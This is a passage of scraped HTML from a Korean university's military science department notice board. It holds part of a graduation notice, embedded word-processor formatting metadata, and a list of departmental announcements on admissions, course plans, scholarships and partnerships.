</span><p><span style="text-indent: -19.8pt; font-family: 함초롬바탕; font-size: 13pt;"><span style="font-family: 돋움;">4. 한편 2022학년도 서경대 학위수여식에서는 서경대 군사학과 졸업생 중에서 박상언, 최철규, 이주언 등 3명이&nbsp;</span></span><span style="font-family: 돋움; font-size: 17.3333px; text-indent: -26.4px;">경영문화대학원 국방경영전공 석사과정을 수료하고&nbsp;</span><span style="text-indent: -19.8pt; font-family: 함초롬바탕; font-size: 13pt;"><span style="font-family: 돋움;">경영학 석사학위</span></span><span style="font-size: 13pt; text-indent: -19.8pt; font-family: 돋움;">를 수여받게 됨.&nbsp;</span><b style="font-family: 함초롬바탕; font-size: 13pt; text-indent: -19.8pt;">&nbsp;&nbsp;</b></p>
<div id="hwpEditorBoardContent" class="hwp_editor_board_content" data-hjsonver="1.0" data-jsonlen="7175"><!--[data-hwpjson]{
"documentPr": {
"di": "",
"dp": {
"dn": "test.hwp",
"ta": 1,
"d1": 5,
"d2": 1,
"dv": 0,
"dr": 1,
"do": 1,
"vj": "1.1",
"an": "Hancom Office Hangul",
"av": "11, 0, 0, 6402",
"ao": "WIN",
"ab": "32",
"ar": "LE",
"as": "Windows_10"
},
"dis": false,
"ds": {
"ti": "서경대 군사학과는 2008월 3월 서울지역 최초로 개설되어 대한민국 최고의 사립사관학교",
"la": "ko",
"cr": "Administrator",
"su": "",
"de": "",
"cd": "2023-02-08T14:55:31.820Z",
"md": "2023-02-08T14:55:33.810Z",
"pd": "1601-01-01T09:00:00.000Z",
"ke": ""
}
},
"dh": {
"do": {
"pa": 1,
"fo": 1,
"en": 1,
"pi": 1,
"tb": 1,
"eq": 1
},
"fo": [ ],
"cd": {
"tp": 0,
"lc": {
"af": false,
"ui": false,
"fu": false,
"dn": false,
"ul": false,
"el": false,
"at": false,
"tq": false,
"da": false,
"dw": false,
"dj": false,
"bc": false,
"bu": false,
"al": false,
"ab": false,
"ap": false,
"an": false,
"aa": false,
"ds": false,
"de": false,
"as": false,
"cp": false,
"ao": false,
"et": false,
"ay": false,
"am": false,
"a1": false,
"bt": false,
"av": false,
"dh": false,
"dp": false,
"d1": false,
"mf": false,
"bl": false,
"ag": false,
"dg": false,
"ae": false,
"df": false,
"do": false,
"dl": false,
"di": false,
"d2": false,
"d3": false,
"ob": false,
"d4": false,
"ev": false,
"d5": false,
"d6": false,
"a2": false,
"dc": false
}
},
"ld": {
"pa": "",
"pi": true,
"fo": false
}
},
"bf": {
"01D93B81F5A1EC7000000003": {
"id": 1,
"td": false,
"sh": false,
"st": 0,
"sc": 0,
"si": false,
"bt": 0,
"bi": false,
"cl": 0,
"bc": false,
"lt": 0,
"lw": 0,
"lc": 0,
"rt": 0,
"rw": 0,
"rc": 0,
"tt": 0,
"tw": 0,
"tc": 0,
"bbt": 0,
"bbw": 0,
"bbc": 0,
"dt": 1,
"dw": 0,
"dc": 0,
"fi": { }
},
"01D93B81F5A1EC7000000004": {
"id": 2,
"td": false,
"sh": false,
"st": 0,
"sc": 0,
"si": false,
"bt": 0,
"bi": false,
"cl": 0,
"bc": false,
"lt": 0,
"lw": 0,
"lc": 0,
"rt": 0,
"rw": 0,
"rc": 0,
"tt": 0,
"tw": 0,
"tc": 0,
"bbt": 0,
"bbw": 0,
"bbc": 0,
"dt": 1,
"dw": 0,
"dc": 0,
"fi": {
"wb": {
"fc": 4294967295,
"hc": 10066329,
"al": 0,
"hs": -1
}
}
}
},
"cp": {
"01D93B81F5A1EC7000000005": {
"id": 0,
"he": 1300,
"tc": 0,
"sc": 4294967295,
"uf": false,
"uk": false,
"sm": 0,
"bf": "01D93B81F5A1EC7000000004",
"f1": "함초롬바탕",
"t1": 1,
"f2": "함초롬바탕",
"t2": 1,
"f3": "함초롬바탕",
"t3": 1,
"f4": "함초롬바탕",
"t4": 1,
"f5": "함초롬바탕",
"t5": 1,
"f6": "함초롬바탕",
"t6": 1,
"f7": "함초롬바탕",
"t7": 1,
"r1": 100,
"r2": 100,
"r3": 100,
"r4": 100,
"r5": 100,
"r6": 100,
"r7": 100,
"s1": 0,
"s2": 0,
"s3": 0,
"s4": 0,
"s5": 0,
"s6": 0,
"s7": 0,
"e1": 100,
"e2": 100,
"e3": 100,
"e4": 100,
"e5": 100,
"e6": 100,
"e7": 100,
"o1": 0,
"o2": 0,
"o3": 0,
"o4": 0,
"o5": 0,
"o6": 0,
"o7": 0,
"it": false,
"bo": false,
"ut": 0,
"us": 1,
"uc": 0,
"st": false,
"ss": 1,
"so": 0,
"ot": 0,
"ht": 0,
"hc": 0,
"hx": 0,
"hy": 0,
"em": false,
"en": false,
"su": false,
"sb": false
},
"01D93B81F5A1EC7000000006": {
"id": 1,
"he": 1000,
"tc": 0,
"sc": 4294967295,
"uf": false,
"uk": false,
"sm": 0,
"bf": "01D93B81F5A1EC7000000004",
"f1": "함초롬바탕",
"t1": 1,
"f2": "함초롬바탕",
"t2": 1,
"f3": "함초롬바탕",
"t3": 1,
"f4": "함초롬바탕",
"t4": 1,
"f5": "함초롬바탕",
"t5": 1,
"f6": "함초롬바탕",
"t6": 1,
"f7": "함초롬바탕",
"t7": 1,
"r1": 100,
"r2": 100,
"r3": 100,
"r4": 100,
"r5": 100,
"r6": 100,
"r7": 100,
"s1": 0,
"s2": 0,
"s3": 0,
"s4": 0,
"s5": 0,
"s6": 0,
"s7": 0,
"e1": 100,
"e2": 100,
"e3": 100,
"e4": 100,
"e5": 100,
"e6": 100,
"e7": 100,
"o1": 0,
"o2": 0,
"o3": 0,
"o4": 0,
"o5": 0,
"o6": 0,
"o7": 0,
"it": false,
"bo": false,
"ut": 0,
"us": 1,
"uc": 0,
"st": false,
"ss": 1,
"so": 0,
"ot": 0,
"ht": 0,
"hc": 0,
"hx": 0,
"hy": 0,
"em": false,
"en": false,
"su": false,
"sb": false
}
},
"tp": {
"01D93B81F5A1EC7000000007": {
"id": 0,
"al": false,
"ar": false,
"tp": [ ]
}
},
"nu": { },
"bu": { },
"pp": {
"01D93B81F5A1EC7000000008": {
"id": 0,
"ah": 0,
"av": 0,
"ht": 0,
"hi": "",
"hl": 0,
"tp": "01D93B81F5A1EC7000000007",
"kb": 0,
"kn": true,
"ko": false,
"kk": false,
"kl": false,
"kp": false,
"kw": 0,
"co": 0,
"fl": false,
"st": true,
"sl": false,
"ae": false,
"aa": false,
"mi": -3968,
"ml": 0,
"mr": 0,
"mp": 0,
"mn": 0,
"lt": 0,
"lv": 150,
"bf": "01D93B81F5A1EC7000000004",
"bl": 0,
"br": 0,
"bt": 0,
"bb": 0,
"bc": false,
"bi": false
},
"01D93B81F5A1EC7000000009": {
"id": 1,
"ah": 0,
"av": 0,
"ht": 0,
"hi": "",
"hl": 0,
"tp": "01D93B81F5A1EC7000000007",
"kb": 0,
"kn": true,
"ko": false,
"kk": false,
"kl": false,
"kp": false,
"kw": 0,
"co": 0,
"fl": false,
"st": true,
"sl": false,
"ae": false,
"aa": false,
"mi": 0,
"ml": 0,
"mr": 0,
"mp": 0,
"mn": 0,
"lt": 0,
"lv": 160,
"bf": "01D93B81F5A1EC7000000004",
"bl": 0,
"br": 0,
"bt": 0,
"bb": 0,
"bc": false,
"bi": false
}
},
"st": {
"01D93B81F5A1EC700000000A": {
"id": 0,
"ty": 0,
"na": "바탕글",
"en": "Normal",
"pp": "01D93B81F5A1EC7000000009",
"cp": "01D93B81F5A1EC7000000006",
"ns": "01D93B81F5A1EC700000000A",
"li": 1042,
"lf": false
}
},
"mp": { },
"ro": {
"hp": "01D93B81F5A1EC7000000002",
"01D93B81F5A1EC7000000002": {
"np": "",
"id": 0,
"pp": "01D93B81F5A1EC7000000008",
"si": "01D93B81F5A1EC700000000A",
"bf": 3,
"ru": [
{
"cp": "01D93B81F5A1EC7000000005",
"ch": [
{
"cc": 2,
"ci": 1936024420,
"co": "01D93B81F5A1EC7000000000"
}
,
{
"cc": 2,
"ci": 1668246628,
"co": "01D93B81F5A1EC7000000001"
}
,
{
"t": "서경대 군사학과는 2008월 3월 서울지역 최초로 개설되어 대한민국 최고의 사립사관학교(밀리터리 보딩스쿨)로 자리매김; 학과 개설 이후 졸업생이 육군, 해군, 해병대와 공군 장교로 100% 임관(그동안 450여 명의 초급장교 배출); 올해에도 졸업생 전원 각군장교로 진출예정"
}
]
}
]
}
},
"sl": { },
"cs": {
"01D93B81F5A1EC7000000000": {
"cc": 2,
"ci": 1936024420,
"td": 0,
"tv": false,
"sc": 1134,
"ts": 8000,
"ms": "",
"os": "",
"gl": 0,
"gc": 0,
"gw": false,
"ns": 0,
"np": 0,
"ni": 0,
"nt": 0,
"ne": 0,
"hh": false,
"hf": false,
"hm": false,
"fb": false,
"hb": false,
"fi": false,
"hi": false,
"hp": false,
"he": false,
"sl": false,
"lr": 0,
"lc": 0,
"ld": 0,
"ls": 0,
"pp": {
"ls": false,
"wi": 59528,
"he": 84188,
"gt": 0,
"ml": 8504,
"mr": 8504,
"mt": 5668,
"mb": 4252,
"mh": 4252,
"mf": 4252,
"mg": 0
},
"fn": {
"at": 0,
"au": "",
"ap": "",
"ac": ")",
"as": false,
"ll": -1,
"lt": 1,
"lw": 1,
"lc": 0,
"sa": 850,
"sb": 567,
"st": 283
,
"nt": 0,
"nn": 1,
"pp": 0,
"pb": false
},
"en": {
"at": 0,
"au": "",
"ap": "",
"ac": ")",
"as": false,
"ll": -4,
"lt": 1,
"lw": 1,
"lc": 0,
"sa": 850,
"sb": 567,
"st": 0
,
"nt": 0,
"nn": 1,
"pp": 0,
"pb": false
},
"pb": [
{
"ty": 0,
"bf": "01D93B81F5A1EC7000000003",
"tb": true,
"hi": false,
"fi": false,
"fa": 0,
"ol": 1417,
"or": 1417,
"ot": 1417,
"ob": 1417
},
{
"ty": 1,
"bf": "01D93B81F5A1EC7000000003",
"tb": true,
"hi": false,
"fi": false,
"fa": 0,
"ol": 1417,
"or": 1417,
"ot": 1417,
"ob": 1417
},
{
"ty": 2,
"bf": "01D93B81F5A1EC7000000003",
"tb": true,
"hi": false,
"fi": false,
"fa": 0,
"ol": 1417,
"or": 1417,
"ot": 1417,
"ob": 1417
}
],
"mp": [ ]
}
,
"01D93B81F5A1EC7000000001": {
"cc": 2,
"ci": 1668246628,
"ty": 0,
"la": 0,
"co": 1,
"ss": true,
"sg": 0,
"lt": 0,
"lw": 0,
"lc": 0,
"cs": [ ]
}
},
"bi": [ ],
"bidt": { }
}--></div>
<p><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 16px; font-family: &amp;quot;malgun gothic&amp;quot;; vertical-align: baseline; letter-spacing: -1px; text-align: justify;"></span></p><div class="document_popup_menu"><a href="#popup_menu_area" class="document_5594" onclick="return false">이 게시물을...</a></div></div><!--AfterDocument(5594,831)-->		
	</div>

	<div class="boardReadFooter">
	
        		
						
		
	</div>

    <div class="boardNavigation">
		        <div class="buttonLeft">
			<a href="https://sm.skuniv.ac.kr/sm_notice" class="buttonOfficial"><span>목록</span></a>
		</div>
        		
            </div>

</div>

    <a name="comment"></a>
    

    

</div>

    
<form action="./" method="get" class="boardListForm">
    <fieldset>
        <legend>List of Articles</legend>
        <table cellspacing="0" border="1" summary="List of Articles" class="boardList webZine">
			<thead>
                <tr>
					
											
							
							
														    							
								<th scope="col">번호</th>
														
																			
							
							
														    														
								<th scope="col" class="title">
																		제목								</th>
														
																			
							
							
														    														
								<th scope="col">글쓴이</th>
														
																			
							
							
														    														
								<th scope="col"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5594&amp;sort_index=regdate&amp;order_type=desc">날짜</a></th>
														
																			
							
							
														    														
								<th scope="col"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5594&amp;sort_index=readed_count&amp;order_type=desc">조회 수</a></th>
														
																			
							
							
														
																			
							
							
														
																			                    </tr>
			</thead>

			<tbody>
	
							
					
				
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5642" class="title">2024 전기 경영문화대학원 국방경영전공 석사과정 신입생 모집</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2023-10-22</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 71489</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5642">•서울 정릉 소재대한민국 최고의 서경대학교 군사학과 소속 교수와 외부 초빙 최우수 경영학 교수가 전담 강의 
•타 대학에 비해 저렴한 등록금(380만원 대) 
•군인, 공무원, 회사원 등과 사업체경영자 등록금 35% 장학혜택 
•2...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5626" class="title">서울 최초, 한국 최고! 서경대 군사학과 2024년도 수시모집 안내</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2023-08-31</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 60635</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5626">* https://www.donga.com/news/article/all/20210714/107946100/1(군사학과를 서경대학교 대표 학과로 소개한 동아일보 기사 링크 URL) ● 모집 일정﻿ 
 - 원서접수 : 9.11(월) 10:00 ~ 9.15(금) 17:00 ※ 24시간 접수가능 
 - 실기(면...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5621" class="title">서경대 군사학과, UN 군축연구소와 업무협약(MOU) 체결</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2023-07-03</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 59892</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5621">1. 서경대학교 군사학과는 2023년 6월 26(월) 유엔군축연구소(The United Nations Institute for Disarmament Research, UNIDIR) )와 국제교류 및 상호 협력을 위한 업무협약(MOU)을 체결하고, △교수진, 학자 및 학생 교류...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5619" class="title">군사학과 3학년 전준수, 1학년 김택민; 인문100 장학생으로 선발</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2023-06-23</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 59363</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5619">1. 서경대학교 군사학과 3학년 전준수 학생, 1학년 김택민 학생이 한국장학재단에서 시행하는 '2023년도 인문100 장학금' 지급대상자'로 선정되었습니다. 
2. '인문100 장학금' 지급대상자에게는 3학년은 2년간 학비전액, 1학년은 4년...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5612" class="title">군사학과 2023-2학년도 학년별 수강신청 계획</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2023-06-21</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 59007</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5612">2023-2학년도 학년별 수강신청 계획 
 
 
 1학년 : 16학점 
 • 전공필수(9학점) : 세계전쟁사 3, 한국전쟁사 3, 군대윤리 2, 체력단련및내무지도2 1 
 • 교양필수(7학점) : MZ대인관계 2, MZ자기계발 2, MZ글쓰기토론 1, Glob...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5610" class="title">서경대 군사학과 전국방위원장 안규백의원 초청 특강 예정</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2023-06-02</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 59074</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5610">1. 서경대 군사학과는 6.9 10:00 서경캠프스 컨벤션센터에서 학과 소속 교수 및 전체 학생 등 200여명이 참석한 가운데, 전국방위원장인 안규백 의원을 초청해 '대한민국 외교 안보'를 주제로 다음과 같이 특별강연회를 실시할 ...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 recentarticle">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5594" class="title">군사학과 윤창호 학생, 2022 학위수여식에서 학교 전체 수석졸업으로 이사장상 수상 영예</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2023-02-08</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 60362</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5594">1. 군사학과 2019학번 윤창호 학생이 2023.2.16. 2022학년도 서경대학교 학위수여식에서 학교 전체 수석 졸업으로 이사장상(부상 포함)을 받는 최고의 영광을 차지하였음. 

 

2. 군사학과는 지난해 2021학년도 학위수여식에서도 2018학...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5590" class="title">2023-1학기 학년별 수강지도 계획</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2023-01-26</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 60347</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5590"> 1학년 : 19학점 
 • 전공필수(12학점) : 국가안보론 3, 북한학 3, 군사학개론 3, 군사행정실무 2, 체력단련및내무지도1 1 
 • 교양필수(7학점) : MZ세대창의력 2, MZ세대문제해결 2, MZ세대법이야기 1, Global English1 2 ...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5577" class="title">군사학과 자체 졸업식 및 입학식 안내</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2023-01-02</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 60954</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5577">1. 군사학과는 전통적으로 학교의 학위수여식 및 입학식 이후 당일에 자체 행사를 성대하게 개최해 오다가 그동안 코로나 팬데믹으로 인해 잠정중단한 바 있으나, 금년부터 이를 재개해 다음과 같이 시행할 계획임. 
2. 주요 행사...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5572" class="title">서경대 군사학과, 2023년 정시모집 안내</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2022-11-25</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 62524</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5572">* https://www.donga.com/news/article/all/20210714/107946100/1(군사학과를 서경대학교 대표 학과로 소개한 동아일보 기사 링크)* https://www.youtube.com/watch?v=PG4Q2MiUmtU&amp;t=4s (여학생생활 홍보영상 링크주소) 
 ● 모집 일정﻿ 
 ...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5564" class="title">서경대 군사학과 오민준 학생, 미국 A&amp;M 대학 리더십과정 연수생 선발</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2022-10-19</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 62660</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5564">1. 서경대학교 군사학과 3학년 오민준 학생 (2020학번)은 2023년도 미국 텍사스 A&amp;M 대학교 리더십 과정에 참여하는 우수 학군사관(ROTC) 후보생으로 선발되어 2023년 1월 30일부터 2월 24까지 4주간에 걸쳐 미국 현지에서 ...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5549" class="title">서경대학교 군사학과 2023년도 신입생 수시모집 안내</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2022-08-12</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 69364</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5549">* https://www.donga.com/news/article/all/20210714/107946100/1(군사학과를 서경대학교 대표 학과로 소개한 동아일보 기사 링크) ● 모집 일정﻿ 
 - 원서접수 : 9.13(화) 10:00 ~ 9.17(토) 17:00 ※ 24시간 접수가능 
 - 면접 및 신체...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5545" class="title">서경대와 극동대 군사학과, 호국간성 양성 업무협약(MOU) 체결</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2022-08-12</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 62646</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5545">o 서경대학교와 극동대학교는 8월 11(목) 서경대학교 대회의실에서 양 군사학과 간에 정예 호국간성 양성을 위한 업무협약MOU)을 체결하고, 향후 세미나, 포럼 등 다양한 학술 행사 개최 및 학생들 간에 정기적인 교류활동 등을...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5540" class="title">군사학과 학년별 수강신청 계획(필수 및 선택사항)</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2022-08-10</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 63285</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5540">학년별 수강신청 계획 
 1학년 : 12~19학점 
 • 전공필수(10학점) : 국가안보론 3, 군사영어2 3, 군사과학기술 3, 
 체력단련및내무지도2 1 
 • 교양필수(8학점) : MZ세대창의력 2, MZ세대문제해결 2, MZ세대대인관계 2 
 Glob...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5532" class="title">2022-2학기 군사학과 강의운영 방침 및 수강신청 안내</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2022-08-04</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 63357</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5532">1. 2022-2학기 군사학과 강의는 전공수업은 전체 대면 강의가 원칙임. 다만 교양수업의 경우 학교 홈페이지에 비대면 대상 강의가 공지 되어 있으니 반드시 확인해 수강신청 및 수업준비(1학년 전원 기숙자 입소)에 임하기 바람....</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5520" class="title">군사학과, 2022 서경대학교 학과(부) 홍보영상 공모전 우수상 수상</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2022-07-17</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 62958</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
